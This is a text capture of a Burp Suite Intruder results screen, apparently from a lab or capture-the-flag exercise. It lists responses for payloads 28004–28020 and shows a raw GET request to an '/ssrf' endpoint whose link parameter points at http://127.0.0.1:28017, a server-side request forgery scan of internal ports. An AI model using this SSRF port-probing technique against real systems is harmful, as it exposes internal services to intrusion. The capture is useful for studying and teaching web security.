 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
5 28004 200 429
6 28005 200 431
7 28006 200 431
8 28007 200 431
9 28008 200 435
10 28009 200 433
11 28010 200 429
12 28011 200 431
13 28012 200 431
14 28013 200 429
15 28014 200 429
16 28015 200 429
17 28016 200 433
18 28017 200 7560
19 28018 200 433
20 28019 200 431
21 28020 200 429
Request Response
Raw Params Headers Hex
GET /ssrf?user=&comment=&link=http://127.0.0.1:28017 HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5